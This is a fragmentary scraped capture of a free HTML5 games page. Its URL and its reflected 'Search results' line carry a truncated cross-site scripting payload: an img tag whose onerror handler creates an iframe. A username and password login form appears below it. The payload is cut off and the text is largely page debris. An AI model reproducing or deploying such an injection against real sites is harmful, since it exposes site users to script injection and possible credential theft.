 https://gameweb213.vercel.app/?search=%20<img%20src="invalid-image-url.jpg"%20onerror="var%20iframe=document.createElement(%27if...
HTML
5
FREE HTML5 GAMES
Search results for " Image"
<img src="invalid-image-url.jpg" onerror="var
Login
Username
Password
Login